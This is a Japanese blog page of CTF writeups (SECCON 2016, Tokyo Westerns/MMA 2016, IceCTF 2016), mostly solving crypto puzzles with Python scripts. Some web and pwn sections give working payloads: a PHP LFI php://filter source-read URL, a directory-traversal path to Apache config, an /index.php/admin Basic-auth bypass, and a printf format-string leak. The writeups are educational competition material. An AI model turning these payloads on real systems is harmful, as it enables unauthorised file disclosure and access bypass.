<p>すると、今度はゼロ除算で落ちるようになった。その部分の IDIV 命令（上の画像の 0x4015DE）だけ NOP で塗りつぶすと、何もしないで正常終了するようになった。文字列一覧では暗号化されたフラグと思わしき意味ありげな文字列があったので、その参照元を見るとその IDIV と同じ関数の少し下にあった。</p>
<p>そのため、落ちる IDIV から、フラグと思わしき文字列の参照元の直前までを NOP で塗りつぶして実行すると、フラグが出力された。</p>
<p>（追記）同じチームのメンバーの writeup です。</p>
<p><a href="http://yuta1024.hateblo.jp/entry/2016/12/11/232006">SECCON 2016 Online writeup &#8211; yuta1024&#8217;s diary</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="https://blog.nhiroki.net/category/uncategorized" rel="category tag">未分類</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">タグ:</span> <a href="https://blog.nhiroki.net/tag/ctf" rel="tag">CTF</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.nhiroki.net/2016/12/11/seccon-2016-online-ctf-writeup#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-409 -->

				
					
	<article id="post-359" class="post-359 post type-post status-publish format-standard hentry category-uncategorized tag-ctf">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.nhiroki.net/2016/09/06/tokyo-westernsmma-ctf-2nd-2016-writeup" rel="bookmark">Tokyo Westerns/MMA CTF 2nd 2016 writeup</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="https://blog.nhiroki.net/2016/09/06/tokyo-westernsmma-ctf-2nd-2016-writeup" title="00:02:18" rel="bookmark"><time class="entry-date" datetime="2016-09-07T00:02:18+09:00">2016年9月7日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="https://blog.nhiroki.net/author/nhirokinet" title="nhirokinet の投稿をすべて表示" rel="author">nhirokinet</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.nhiroki.net/2016/09/06/tokyo-westernsmma-ctf-2nd-2016-writeup#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://tokyowesterns.github.io/ctf2016/">Tokyo Westerns/MMA CTF 2nd 2016</a>に yharima チームで参加していたので自分が解いた分の writeup です。510点、105位でした。</p>
<h2>Super Express</h2>
<p>以下のようなソースコードと、それで暗号化されたデータが渡された。</p>
<pre class="brush: python; title: ; notranslate" title="">
import sys
key = '****CENSORED***************'
flag = 'TWCTF{*******CENSORED********}'

if len(key) % 2 == 1:
    print(&quot;Key Length Error&quot;)
    sys.exit(1)

n = len(key) / 2
encrypted = ''
for c in flag:
    c = ord(c)
    for a, b in zip(key&#x5B;0:n], key&#x5B;n:2*n]):
        c = (ord(a) * c + ord(b)) % 251
    encrypted += '%02x' % c

print encrypted
</pre>
<p>鍵が長いが、よく見ると一文字ごとに暗号化している。251は素数なので、結局平文mに対して、色々な a,b （鍵の一文字一文字）で<br />
<img src='https://blog.nhiroki.net/wp-content/latex/9d7/9d73eecf108ce6f4ad4fb66ba50674d4-ffffff-000000-1.png' alt='  c = am + b \mod p  ' title='  c = am + b \mod p  ' class='latex' /><br />
を繰り返していることになる。素数を法とした世界での線形な写像なので、どこかで一定の値で固定されるのでなければ（暗号文を見る限り違う）全体を<br />
<img src='https://blog.nhiroki.net/wp-content/latex/b2a/b2a4f37286f6994f90d6af3cf79dd85b-ffffff-000000-1.png' alt='  C = Am + B \mod p  ' title='  C = Am + B \mod p  ' class='latex' /><br />
の一つの暗号とみなして問題ない（さらに言うとここまでの発想も、一部は実際には全体が一つの写像に落とし込めることに気付いてから、これが解けるのであればこうだろう、と考えた）</p>
<p>先頭が「TWCTF{」であることはわかっているので、わかっている二文字から係数を計算して逆元を計算して、 offset を調整して解くとフラグ。</p>
<pre class="brush: python; title: ; notranslate" title="">
import sys

intxt = sys.stdin.readline()

# cf: http://arc360.info/algo/privatekey.html
def euclidean(x, y):
	x1 = 1
	y1 = 0
	z1 = x
	x2 = 0
	y2 = 1
	z2 = y

	while z2 != 1:
		q = (z1 - (z1 % z2)) / z2
		x1 = x1 - q * x2
		y1 = y1 - q * y2
		z1 = z1 - q * z2

		x1, y1, z1, x2, y2, z2 = x2, y2, z2, x1, y1, z1

	while x2 &lt; 0:
		x2 += y
	
	return x2

d1 = euclidean(156, 251)
ret=''
for i in range(0,len(intxt) / 2):
	cur=0
	ta = intxt&#x5B;i*2]

	if ta==&quot;\n&quot;:
		break
	if ord(ta)&gt;=ord('a'):
		cur+=ord(ta)-ord('a')+10
	else:
		cur+=ord(ta)-ord('0')
	cur*=16

	ta = intxt&#x5B;i*2+1]

	if ta==&quot;\n&quot;:
		break
	if ord(ta)&gt;=ord('a'):
		cur+=ord(ta)-ord('a')+10
	else:
		cur+=ord(ta)-ord('0')
	ret+= chr((d1 * cur + 67 - 16) %251)
print ret
</pre>
<h2>Twin Primes</h2>
<p>RSA 暗号。双子素数二組 (p, p+2), (q, q+2) を元に、 N1 = pq, N2 = (p+2)(q+2) が公開鍵として採用されている（N1, N2, eが公開）。</p>
<p>N2 と N1 がわかっていて、どちらも展開すると pq を含むので、</p>
<p><img src='https://blog.nhiroki.net/wp-content/latex/3ab/3abd138867022bff11d9adafda26d4a5-ffffff-000000-1.png' alt='  N_2 - N_1 \\  = (p+2)(q+2) - pq \\  = 2(p+q)+4  ' title='  N_2 - N_1 \\  = (p+2)(q+2) - pq \\  = 2(p+q)+4  ' class='latex' /></p>
<p>つまり、<br />
<img src='https://blog.nhiroki.net/wp-content/latex/275/2753f2b3d22c2cbb2541f81badfa2fae-ffffff-000000-0.png' alt='  p+q = \cfrac{(N_2-N_1) - 4}{2} \\  pq = N_1  ' title='  p+q = \cfrac{(N_2-N_1) - 4}{2} \\  pq = N_1  ' class='latex' /></p>
<p>和と積がわかったので、二次方程式で解くことができる。二次方程式の公式を久しぶりに検索して計算。</p>
<pre class="brush: python; title: ; notranslate" title="">
n1 = [base64]
e1 = 65537

n2 = [base64]
e2 = 65537

cipher = [base64]
# cf: http://arc360.info/algo/privatekey.html
def euclidean(x, y):
	x1 = 1
	y1 = 0
	z1 = x
	x2 = 0
	y2 = 1
	z2 = y

	while z2 != 1:
		q = (z1 - (z1 % z2)) / z2
		x1 = x1 - q * x2
		y1 = y1 - q * y2
		z1 = z1 - q * z2

		x1, y1, z1, x2, y2, z2 = x2, y2, z2, x1, y1, z1

	while x2 &lt; 0:
		x2 += y
	
	return x2

def find_root(x):
	lo = 1
	hi = x

	while lo &lt; hi:
		mi = (lo + hi) / 2

		if mi * mi &gt; x:
			hi = mi - 1
			continue

		if mi * mi &lt; x:
			lo = mi + 1
			continue
		
		if mi * mi == x:
			lo = mi
			hi = mi
	
	if lo * lo == x:
		return lo
	else:
		return -1

def decrypt_rsa(N, e, d, cipher):
	c_powers = &#x5B;cipher]
	cur_power = 1

	while cur_power &lt;= d:
		tmp = c_powers&#x5B;len(c_powers) - 1]
		c_powers.append((tmp * tmp) % N)
		cur_power *= 2

	cur_power = 1
	cur_pos = 0
	ans = 1

	while cur_power &lt;= d:
		if d &amp; cur_power &gt; 0:
			ans *= 	c_powers&#x5B;cur_pos]
			ans %= N
		cur_pos += 1
		cur_power *= 2

	return ans

wa = ((n2-n1)-4)/2

p = (wa + find_root(wa * wa - 4 * n1)) / 2
q = (wa - find_root(wa * wa - 4 * n1)) / 2

d1 = euclidean(e1, (p-1)*(q-1))
d2 = euclidean(e2, (p+1)*(q+1))

ans = decrypt_rsa(n1, e1, d1, decrypt_rsa(n2, e2, d2, cipher))
ans_array = &#x5B;]
while ans:
	ans_array.append(chr(ans % 256))
	ans /= 256

ans_array.reverse()

print ''.join(ans_array)
</pre>
<h2>glance</h2>
<p>横幅がとても狭く高速で何かが流れるアニメーション GIF に対し「電車のドアの隙間から見えた」旨。アニメーションを展開して画像を結合。</p>
<pre class="brush: plain; title: ; notranslate" title="">
$ convert +adjoin glance.gif part.gif
$ convert +append `for ((i=0; i&lt;=200; ++i)); do echo part-$i.gif; done` output.png
</pre>
<h2>Global Pages</h2>
<p>何かページの記事のようなものが表示されている。</p>
<p>http://globalpage.chal.ctf.westerns.tokyo/?page=tokyo</p>
<p>に接続すると、</p>
<pre>
Warning: include(tokyo/en-US.php): failed to open stream: No such file or directory in /var/www/globalpage/index.php on line 41
</pre>
<p>のようなエラーが出ている。tokyoの部分を変えると ja.php に関しても同様のエラーが出るようになる。ただし、 page= の部分に色々流し込んだ時、 %00 を流し込むとそこでファイル名が切れるが、ピリオドとスラッシュだけは入らず消される。</p>
<p>とりあえずこの tokyo/ja.php などは http://globalpage.chal.ctf.westerns.tokyo/tokyo/ に相当するディレクトリにあると思われるのでここに繋ぐと、各言語用の PHP ファイルがおいてある。</p>
<p>ふと Accept-Language を変えるとほかの言語が表示されたりそちらもファイル名に流し込まれたりすることに気付く。ピリオドやスラッシュも流し込めたが僕はここで PHP の include の仕様を調べるも失敗。</p>
<p>ここまでチャットに書くと、 yuta1024 が、<a href="http://elzup.hatenablog.com/entry/ctf4b2015tokyo_writeup">CTF for Beginners 2015 のえるざっぷ氏の writeup</a>の Web500 の手法が動くことに気付き、 index.php、次いでそこから include されていた flag.php の中身を BASE64 で吸い出してフラグを見つけていた。</p>
<p>PHP には include で指定した URL からデータを読みだしてそのまま PHP コードとして解釈して実行する豪快な機能があるが、さすがにデフォルトで無効化されている。allow_url_includeを1にすると有効だが今回は無効だった。その場合でも、 「php://filter/convert.base64-encode/resource=index.php」は URL とみなされないらしく、 filter 経由でデータを解釈できるらしい。</p>
<h2>Poems</h2>
<p>ポエム投稿サイト。ポエムを投稿するとランダムなIDが与えられ、それをファイル名として保存するようになっている。最初のポエムを読みだせという問題。</p>
<p>ソースコードが配布されている。また、 Ubuntu 16.04 + Apache であることが示されている。</p>
<p>ソースコードを見ると、 Slim フレームワークを使っており、 ../poem/list.txt に ID 一覧が保存されていること、 /admin に行けばその一覧の中身を表示してくれることがわかる。ところが、ソースコード側で認証がかかっていないにもかかわらず、 /admin に行くと Basic 認証を求められる。</p>
<p>とりあえずディレクトリトラバーサルで任意のファイルを読み出せるので、 http://poems.chal.ctf.westerns.tokyo/poems?p=../../../../../../../../etc/apache2/sites-enabled/000-default.conf に接続すると、 Apache の設定で</p>
<pre>
&lt;Location /admin&gt;
</pre>
<p>で Basic 認証がかかっていることがわかる。パスワードファイルは見ることができたが暗号化されていて、 1000回 md5 した形式らしかったのと数分 John The Ripper を走らせても無理だった、とか言っていたら、パスワードクラックは不要というヒントが出された。</p>
<p>そこでふと、普通の PHP フレームワークなら特に設定しなければ public をそのまま DocumentRoot にしても動作するように /index.php/本来のpath みたいなのを URI に投げ込んでも繋いでくれることを思い出し、 http://poems.chal.ctf.westerns.tokyo/index.php/admin に接続すると認証なく ID 一覧を見ることができた。先頭の ID をポエムの URL に繋ぐとフラグが出てきた。</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="https://blog.nhiroki.net/category/uncategorized" rel="category tag">未分類</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">タグ:</span> <a href="https://blog.nhiroki.net/tag/ctf" rel="tag">CTF</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.nhiroki.net/2016/09/06/tokyo-westernsmma-ctf-2nd-2016-writeup#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-359 -->

				
					
	<article id="post-322" class="post-322 post type-post status-publish format-standard hentry category-uncategorized tag-ctf">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.nhiroki.net/2016/08/27/icectf-2016-writeup" rel="bookmark">IceCTF 2016 Writeup</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="https://blog.nhiroki.net/2016/08/27/icectf-2016-writeup" title="16:23:02" rel="bookmark"><time class="entry-date" datetime="2016-08-27T16:23:02+09:00">2016年8月27日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="https://blog.nhiroki.net/author/nhirokinet" title="nhirokinet の投稿をすべて表示" rel="author">nhirokinet</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.nhiroki.net/2016/08/27/icectf-2016-writeup#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://icec.tf/">IceCTF</a>に参加していたので、 writeup を書きます。</p>
<p>今回は人数制限の都合上、チームではなく、個人参加していました。なぜかコンテスト終了後は問題文もランキングも自分の順位も見ることができませんが、1396点でした。</p>
<p>問題数が多く、内容としても比較的主な要素を問題を通して学ぶことを教育的な問題が多めだと感じました。Crypt が比較的初心者に優しくてありがたかったです。</p>
<p>以下、提出順に書いていきます。</p>
<h2>Hello, World!</h2>
<p>サンプル問題。フラグが問題文に書いてあるので提出。</p>
<h2>Spotlight</h2>
<p>開くと、マウスがある領域の周辺だけ見ることができるウェブ画面が表示された。とりあえず HTML のソースを見るとフラグが埋め込まれていたので提出。Consoleにwriteしていたのでデバッグコンソールを開くなどが想定解法だったのかもしれない。</p>
<h2>All your Base are belong to us</h2>
<p>二進数みたいな形式で何かが与えられているのでパースするとフラグがでてきた。</p>
<pre class="brush: cpp; title: ; notranslate" title="">
#include &lt;iostream&gt;
using namespace std;

int main(){
	char tmp=0;
	int count=0;

	while(!cin.eof()){
		char t;
		cin&gt;&gt;t;

		if (t=='0' || t=='1'){
			count++;
			tmp=(tmp&lt;&lt;1)+(t-'0');

			if(count%8==0){
				cout&lt;&lt;tmp;
				tmp=0;
			}
		}
	}
}
</pre>
<h2>Rotated!</h2>
<p>5文字ずらして、そのあと8文字ずらしたみたいなことが書いてあって、要するにROT13なのでウェブでワンライナーを見つけて処理して提出。</p>
<h2>Move Along</h2>
<p>Web問題なのですが忘れました……　事後に問題文すら見られないのはつらいです</p>
<h2>Substituted</h2>
<p>換字暗号っぽいものが渡されて、とりあえず「IceCTF{」の部分が確定できるのであとは元の単語が推測できる部分から確定していった。</p>
<h2>Time Traveler</h2>
<p>ウェブページにつなぐと、「ここにかつてフラグがあった」みたいなことが書いてあったので、<a href="https://archive.org/">Internet Archive</a>で当該URLを検索してフラグを発見。</p>
<h2>Flag Storage</h2>
<p>なんだっけ……？解いた問題一覧を見るとWeb問なので SQLi でログインしたらフラグが見えた問題だった気がする。</p>
<h2>Demo</h2>
<p>主催者が用意した Linux 機で、フラッグを表示するためには特定の条件を満たさないといけないバイナリがおいてある（実行ファイルの sticky bit とかでフラグファイルそのものへのアクセスを与えず実行だけできるように工夫してある）。この問題ではそのバイナリのソースもおいてある。</p>
<p>この問題では argv[0] が特定の要件をみたさないといけないので、ホームディレクトリに要件を満たすようにシンボリックリンクを張って実行するとフラグが出た。</p>
<h2>Complacent</h2>
<p>忘れた</p>
<h2>Search</h2>
<p>ドメインだけ渡されるが、ウェブサーバに繋がらないと書いてある。conTEXT がどうとか書いてあるので、 DNS の TXT レコードを調べるとフラグが書いてあった。</p>
<h2>Hidden in Plain Sight</h2>
<p>忘れた</p>
<h2>Exposed!</h2>
<p>忘れた</p>
<h2>RSA?</h2>
<p>RSA を使ったが、何か間違っている。と書いてあるので見ると、 e=1 となっている。</p>
<p>RSA での暗号化は</p>
<p><img src='https://blog.nhiroki.net/wp-content/latex/deb/debb02caf8d9bb9d533af6fefa46a8bb-ffffff-000000-1.png' alt='  c=m^e \mod n  ' title='  c=m^e \mod n  ' class='latex' /></p>
<p>なので、e=1 では暗号化がされず平文のままになる。なので、暗号文をそのまま8ビットずつ区切って文字として出力すればフラグ。</p>
<h2>Thor&#8217;s a hacker now</h2>
<p>忘れた</p>
<h2>Miners!</h2>
<p>忘れた</p>
<h2>Scavenger Hunt</h2>
<p>忘れた</p>
<h2>Smashing Profit!</h2>
<p>忘れた</p>
<h2>Kitty</h2>
<p>admin のパスワードのハッシュだけが渡された。</p>
<p>パスワード入力フォームを見るとパスワードの形式がとても厳しく普通に入力すると通らない。アルファベット、数字、記号の順で5文字で、全探索可能だったので全探索した。</p>
<h2>Dear diary</h2>
<p>nc で接続し、そのサーバで実行されたバイナリが渡される pwn。</p>
<p>「日記を保存する機能」「最後に保存した日記を表示する機能」がついたバイナリが渡される。</p>
<p>見たところ最初に「flag」という関数を読んでおり、ファイルを open して特定のメモリのアドレス（少なくとも objdump で見る限りハードコード）に書き込んでいた。</p>
<p>バッファオーバーフローさせるのかと思いきや入力はすべて fgets だった。また、 strchr を呼び出して &#8216;n&#8217; が含まれているとなぜか「rude!」と表示されて終了する仕様だった。</p>
<p>出力を見ると printf だったので、日記の内容を %d とかにするとその時のスタックの一部のデータが出力された。n がブロックされているので、%n が使えず、メモリに書き込むことはできない。</p>
<p>gdb で見たところ、しばらく先に日記の内容があったので、日記の先頭部分に flag のアドレスを書き、あとは %d でしばらく埋めつつ flag のアドレスが来る場所に %s を置くとフラグが表示された。</p>
<h2>Toke</h2>
<p>現代的なマリファナ工場なるサイトが渡され、ログインすると「FBIによって止められた」とだけ書いてある。</p>
<p>Cookie を見てみると jwt という名前がついた Cookie があり、検索すると検証機能付きの URL セーフなエスケープ方式で JWT というのがあった。</p>
<p>ということで見つけたオンラインのデバッガに中身を入れると、フラグが出てきた。</p>
<h2>IRC I</h2>
<p>IRC サーバ上でフラグを共有している人がいる、と問題文に書かれていた。主催者らしき人のプロファイルを表示すると「flag_share_(ランダムな英数)」という部屋が案内されていたので、その部屋に行くと部屋の説明にフラグがあった。</p>
<h2>RSA</h2>
<p>RSA に再挑戦したが、まだ何かおかしいようだ、と書いてある。見るとなんだかプロファイルが多い、というか秘密鍵が書いてある。ウェブで RSA の複合化手順を調べて、その通りに普通に秘密鍵を使ってエンコードするとフラグ。</p>
<pre class="brush: python; title: ; notranslate" title="">
#!/usr/bin/python

N=[base64]
e=0x10001
phi=[base64]
d=[base64]
c=[base64]

c_powers = &#x5B;c]
cur_power = 1

while cur_power &lt;= d:
	tmp = c_powers&#x5B;len(c_powers) - 1]
	c_powers.append((tmp * tmp) % N)
	cur_power *= 2

cur_power = 1
cur_pos = 0
ans = 1

while cur_power &lt;= d: if d &amp; cur_power &gt; 0:
		ans *= 	c_powers&#x5B;cur_pos]
		ans %= N
	cur_pos += 1
	cur_power *= 2

# print ans

ans_array = &#x5B;]
while ans:
	ans_array.append(chr(ans % 256))
	ans /= 256

ans_array.reverse()

print ''.join(ans_array)
</pre>
<h2>Alien Message</h2>
<p>エイリアンが書いたようだ、という次の画像が渡された。</p>
<p><a href="https://blog.nhiroki.net/2016/08/27/icectf-2016-writeup/alien_message_b84f283848b7f34fd4c7529186e66e120b0a374c9d0f2a225b0a7a215716afb5" rel="attachment wp-att-336"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-336" src="https://blog.nhiroki.net/wp-content/uploads/2016/08/alien_message_b84f283848b7f34fd4c7529186e66e120b0a374c9d0f2a225b0a7a215716afb5.png" alt="alien_message_b84f283848b7f34fd4c7529186e66e120b0a374c9d0f2a225b0a7a215716afb5" width="640" height="400" srcset="https://blog.nhiroki.net/wp-content/uploads/2016/08/alien_message_b84f283848b7f34fd4c7529186e66e120b0a374c9d0f2a225b0a7a215716afb5.png 640w, https://blog.nhiroki.net/wp-content/uploads/2016/08/alien_message_b84f283848b7f34fd4c7529186e66e120b0a374c9d0f2a225b0a7a215716afb5-300x188.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></p>
<p>IceCTF{ で始まる部分を見ると二つの C が同じなので、換字暗号のようだし、問題ジャンルも Cryptography になっていたが、確定できる文字が少なくて手がかりがつかめず、そもそもアルファベットらしきものも数えてみると 27 文字もあった。</p>
<p>そこで、alien alphabet で画像検索するとそれらしき画像があった。<a href="http://www.omniglot.com/conscripts/futurama.htm">Futurama Alien Alphabet</a> というフォントのようなので、見ながら複合化。</p>
<h2>l33tcrypt</h2>
<p>データを暗号化してくれるサーバが動いており、鍵とフラグは外部から読み込んでいる。サーバの Python コードが公開されている。</p>
<p>コードを見ると、&#8221;l33t please&#8221; で始まる文字列を渡すと、文字列の末尾にフラグを追加したうえで AES で暗号化して base64 で返してくれる。CBC などは特に使っていないようで、同じ文字列は毎回同じように返ってきた。</p>
<p>AES のブロックサイズは 128 ビットなので、16文字ごとに、望むものと一致すればその部分の暗号は同じになる。</p>
<p>フラグの i 文字目までがわかっているとき、 &#8220;l33t please&#8221;に続けて、適当な文字を適宜詰め、そのあとフラグの i 文字目までを埋めて最後のブロックが一文字だけ余る状態にし、残りの1文字を一通り試すことができる。<br />
この時、&#8221;l33t please&#8221;とパディングのみを渡した結果（この場合はパディングの直後に正しいフラグを入れて暗号化してくれる）と比較すれば、正解の時だけ合致するブロックが多くなる。</p>
<p>これを順に試せば、フラグが出てくる。</p>
<pre class="brush: python; title: ; notranslate" title="">
#!/usr/bin/python

import commands
import sys

def encrypt(s):
	return commands.getoutput('echo -n \'' + s + '\' | (base64 -w 0; echo) | nc l33tcrypt.vuln.icec.tf 6001 | grep OH7').strip()

def sharestr(s, t):
	ret = 0
	for i in range(0, min(len(s), len(t))):
		if s&#x5B;i] == t&#x5B;i]:
			ret = i + 1
		else:
			break
	return ret

header = 'l33tserver please'
flag_cand = ''
cand_chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_{}'

cur_cand = ''

while True:
	cur_cand_len = 0
	tmphead = header + '/' * (16 - (len(header) + len(flag_cand) + 1) % 16)
	cur_enc = encrypt(tmphead)

	for i_loop in range(0, len(cand_chars)):
		now_cand = flag_cand + cand_chars&#x5B;i_loop]
		print 'Trying: ', tmphead + now_cand
		tmp_enc = encrypt(tmphead + now_cand)

		tmp_len = sharestr(cur_enc, tmp_enc)
		print tmp_len

		if tmp_len &gt; cur_cand_len:
			cur_cand_len = tmp_len
			cur_cand = now_cand
	
	if len(cur_cand) == len(flag_cand):
		sys.exit(1)
	flag_cand = cur_cand
</pre>
<h2>Over the hill</h2>
<p>謎の行列みたいなのがおいてある。そのままではどうしようもないので、とりあえず matrix encryption とかで検索すると、 Hill Cipher が出てきて問題名とも合致。というわけで <a href="https://en.wikipedia.org/wiki/Hill_cipher">Hill Cipher の Wikipedia の記事</a>を見ながら解く。</p>
<p>mod Nでの逆行列の計算に戸惑うが、ウェブ検索した結果見つけた動画（<a href="https://www.youtube.com/watch?v=LhBovzm4Ajs">https://www.youtube.com/watch?v=LhBovzm4Ajs</a>）では、普通の逆行列に近い処理をしていた。普通の逆行列は numpy なるツールで計算できそうなので、確認しながら最終的には以下のようなコードに。</p>
<pre class="brush: python; title: ; notranslate" title="">
#!/usr/bin/python

import numpy

alphabet = &quot;abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ123456789_{}&quot;
N = len(alphabet)

matrix = &#x5B;&#x5B;54, 53, 28, 20, 54, 15, 12, 7],
          &#x5B;32, 14, 24, 5, 63, 12, 50, 52],
          &#x5B;63, 59, 40, 18, 55, 33, 17, 3],
          &#x5B;63, 34, 5, 4, 56, 10, 53, 16],
          &#x5B;35, 43, 45, 53, 12, 42, 35, 37],
          &#x5B;20, 59, 42, 10, 46, 56, 12, 61],
          &#x5B;26, 39, 27, 59, 44, 54, 23, 56],
          &#x5B;32, 31, 56, 47, 31, 2, 29, 41]]

ciphertext = &quot;7Nv7}dI9hD9qGmP}CR_5wJDdkj4CKxd45rko1cj51DpHPnNDb__EXDotSRCP8ZCQ&quot;

# cf: http://arc360.info/algo/privatekey.html
def euclidean(x, y):
	x1 = 1
	y1 = 0
	z1 = x
	x2 = 0
	y2 = 1
	z2 = y

	while z2 != 1:
		q = (z1 - (z1 % z2)) / z2
		x1 = x1 - q * x2
		y1 = y1 - q * y2
		z1 = z1 - q * z2

		x1, y1, z1, x2, y2, z2 = x2, y2, z2, x1, y1, z1

	while x2 &lt; 0:
		x2 += y
	
	return x2

alphabet_to_number = {}

for i in range(0, len(alphabet)):
	alphabet_to_number&#x5B;alphabet&#x5B;i]] = i

# https://www.youtube.com/watch?v=LhBovzm4Ajs
det = numpy.around(numpy.linalg.det(matrix)).astype(numpy.int64)
inv = numpy.around(det * numpy.linalg.inv(matrix)).astype(numpy.int64)

mul = euclidean(det, N)
inv = mul * inv

for i in range(0, len(inv)):
	for j in range(0, len(inv&#x5B;i])):
		inv&#x5B;i]&#x5B;j] = inv&#x5B;i]&#x5B;j] % N

ans = ''

for j in range(0, 8):
	cipherarray = &#x5B;]
	for i in range(0, len(inv)):
		cipherarray.append(alphabet_to_number&#x5B;ciphertext&#x5B;j * len(inv) + i]])
	plain = numpy.dot(inv, cipherarray)

	for i in range(0, len(plain)):
		ans += alphabet&#x5B; plain&#x5B;i] % N]

print ans
</pre>
<h2>Flagstaff</h2>
<p>鍵とフラグを隠したサーバが動いていて、 Python のコードがおかれている。</p>
<p>このサーバは、</p>
<ul>
<li>decrypt に続けて暗号化データを渡すと、渡されたデータを復号化して返す</li>
<li>secret に続けて文字列を渡すと、その文字列を復号化して、それをコマンドとみなして次のことを実行する（なので暗号化して渡さないといけない）
<ul>
<li>コマンドに &#8220;encrypt&#8221; が含まれていれば、そのあと渡された平文の文字列を暗号化して渡す</li>
<li>コマンドに &#8220;flag&#8221; が含まれていれば、フラグを暗号化して渡す</li>
</ul>
</li>
</ul>
<p>また、暗号化方式は AES256-CBC で、サーバとの受け渡しの時はどのデータも base64 でやりとりする。</p>
<p>なお、暗号化の際は初期ベクタを毎回ランダムに生成している。</p>
<p>暗号化データの解除はしてもらえるので、「&#8221;flag&#8221;を暗号化したもの」が手に入ればよいことになる。ただ、暗号化機能を呼び出すにも「&#8221;encrypt&#8221;を暗号化したもの」が必要。</p>
<p>CBC なので、あるデータを暗号化した結果が分かった時、それを見て初期ベクタをいじることで、先頭のブロックの結果を好きなようにいじることができる。</p>
<p>なので、最初に \0 を32バイト並べたものを復号化し、初期ベクタを「先ほど得られた先頭ブロック ^ 望む状態先頭ブロック」に書き換えると、先頭16バイトは好きなようになる。今回は先頭4バイトが「flag」になればよいので、初期ベクタの4バイトを修正した。</p>
<p>試しに修正したあとのものを decrypt してもらうと望む通り flag で始まったので、 secret に送ると無事暗号化されたフラグが手に入った。これを復号化してもらって提出。</p>
<p>writeup 用に保存しておいたログから必要な部分を抜き出したものが以下。</p>
<pre class="brush: plain; title: ; notranslate" title="">
$ dd if=/dev/zero bs=32 count=1 | base64
1+0 records in
1+0 records out
32 bytes copied, 0.000194334 s, 165 kB/s
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=

$ nc flagstaff.vuln.icec.tf 6003 
Welcome to the secure flag server.
Send me a command: decrypt
Send me some data to decrypt: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=
6VlxPr4/oHDN5x6RmAek+w==

$ echo -n 6VlxPr4/oHDN5x6RmAek+w== | base64 -d | od -t x1
0000000 e9 59 71 3e be 3f a0 70 cd e7 1e 91 98 07 a4 fb
0000020

$ python
Python 2.7.12 (default, Jul  1 2016, 15:12:24) 
&#x5B;GCC 5.4.0 20160609] on linux2
Type &quot;help&quot;, &quot;copyright&quot;, &quot;credits&quot; or &quot;license&quot; for more information.
&gt;&gt;&gt; hex(0xe959713e ^ 0x666c6167)
'0x8f351059'
&gt;&gt;&gt; quit()

$ (perl -e 'print &quot;\x8f\x35\x10\x59&quot;;'; dd if=/dev/zero bs=28 count=1) | base64
1+0 records in
1+0 records out
28 bytes copied, 0.000133464 s, 210 kB/s
jzUQWQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=

$ nc flagstaff.vuln.icec.tf 6003 
Welcome to the secure flag server.
Send me a command: decrypt
Send me some data to decrypt: jzUQWQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=
ZmxhZ74/oHDN5x6RmAek+w==

$ echo ZmxhZ74/oHDN5x6RmAek+w== | base64 -d
flag�?�p������

$ nc flagstaff.vuln.icec.tf 6003 
Welcome to the secure flag server.
Send me a command: secret
Send me an encrypted command: jzUQWQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=
6g0QvuIcEb1TfCq9vlApP6tKr+agmfm44nOWreOHXhM3F7QQrlwwmC4u9ZII4LzaY8VyCSy7Wci2txjkHiUREjks38JcKkm84AmETtJ4utI=

$ nc flagstaff.vuln.icec.tf 6003 
Welcome to the secure flag server.
Send me a command: decrypt
Send me some data to decrypt: 6g0QvuIcEb1TfCq9vlApP6tKr+agmfm44nOWreOHXhM3F7QQrlwwmC4u9ZII4LzaY8VyCSy7Wci2txjkHiUREjks38JcKkm84AmETtJ4utI=
SWNlQ1RGe3JldmVyc2VfYWxsX3RoZV9ibG9ja3NfYW5kX2dldF90b190aGVfbWVhbmluZ19iZWhpbmR9

$ echo SWNlQ1RGe3JldmVyc2VfYWxsX3RoZV9ibG9ja3NfYW5kX2dldF90b190aGVfbWVhbmluZ19iZWhpbmR9 | base64 -d
IceCTF{reverse_all_the_blocks_and_get_to_the_meaning_behind}
</pre>
<h2>RSA 2</h2>
<p>RSA で、これまでと違ってとりあえず形式的には正しそうなパラメータが付与された。鍵も2048ビットあった。</p>
